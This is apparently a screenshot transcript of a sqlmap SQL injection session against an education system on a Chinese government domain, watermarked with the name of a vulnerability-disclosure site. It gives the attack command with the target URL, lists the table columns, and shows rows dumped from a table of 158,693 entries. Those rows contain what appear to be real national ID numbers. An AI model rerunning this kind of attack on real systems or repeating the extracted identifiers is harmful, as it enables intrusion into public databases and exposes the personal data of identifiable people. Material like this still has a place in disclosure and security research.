 管理员: SqlMap - sqlmap.py -u "http://bjjy.gov.cn/cgi-bin/eduman1/system.fcgi?action=99...
[20:15:57] [INFO] resumed: "fldEMSchName","varchar(100)"
[20:15:57] [INFO] resumed: "fldEMMajor","varchar(50)"
[20:15:57] [INFO] resumed: "fldEMGSchID","varchar(100)"
[20:15:57] [INFO] resumed: "fldEMScore","smallint(5) unsigned"
[20:15:57] [INFO] resumed: "fldEMScoreMemo","varchar(50)"
[20:15:57] [INFO] resumed: "fldEMField","varchar(50)"
[20:15:57] [INFO] resumed: "fldEMLevelName","varchar(50)"
[20:15:57] [INFO] fetching entries for table 'tbExamMatri' in database 'eduman1'
[20:15:57] [INFO] the SQL query used returns 158693 entries
[20:16:01] [INFO] retrieved: "6","522427199302107214","","","149504","","",""...
[20:16:01] [INFO] retrieved: "6","522427199407117216","","","149503","","",""...
[20:16:01] [INFO] retrieved: "6","522427199103037217","","","149502","","",""...
[20:16:02] [INFO] retrieved: "6","522427199204187206","","","149501","","",""...
[20:16:02] [INFO] retrieved: "6","522427199105177248","","","149500","","",""...
[20:16:02] [INFO] retrieved: "6","522427199211167246","","","149499","","",""...
[20:16:02] [INFO] retrieved: "6","522427199109147214","","","149498","","",""...
www.wooyun.org